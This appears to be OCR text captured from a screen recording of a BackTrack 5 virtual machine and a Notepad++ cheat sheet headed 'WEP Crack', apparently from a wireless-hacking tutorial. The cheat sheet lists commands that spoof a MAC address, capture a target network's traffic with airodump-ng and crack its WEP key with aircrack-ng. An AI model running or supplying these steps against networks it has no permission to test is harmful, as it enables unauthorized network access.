 Back Track 5 r3 [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places System Sun Aug 11, 9:31 PM
Install BackTrack
root@bt: ~
File Edit View Terminal Help
95 x 24
root@bt: ~
Right Ctrl
C:\Users\Scott\Documents\BackTrack.txt - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ?
BackTrack.txt
30 *************
31 * WEP Crack *
32 *************
33
34 ifconfig
35 ifconfig (interface) down
36 macchanger -m 00:11:22:33:44:55 (interface)
37 ifconfig (interface) up
38 airmon-ng start (interface)
39 airodump-ng (monitor)
40 airodump-ng --bssid (bssid) -c 4 -w hackwep (monitor)
41 aircrack-ng -b (bssid) hackwep*.cap
42
43
length : 846 lines : 59 Ln : 33 Col : 1 Sel : 0 Dos\Windows ANSI INS
21:31